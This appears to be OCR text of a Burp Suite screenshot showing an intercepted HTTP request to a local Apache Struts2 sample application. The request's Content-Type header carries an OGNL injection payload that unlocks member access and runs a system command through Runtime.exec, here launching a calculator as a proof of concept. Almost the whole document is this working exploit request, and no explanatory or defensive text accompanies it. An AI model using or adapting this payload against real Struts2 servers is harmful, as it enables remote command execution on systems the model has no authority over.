 Burp Suite Professional v1.7.31 - Temporary Project - zsdlove
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /struts2-blank/example/HelloWorld.action HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: haha~multipart/form-data %{#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('calc')};
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.62 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=F59AB6E9AF23F191FF98E1F9CC76CEA5
Connection: close
payload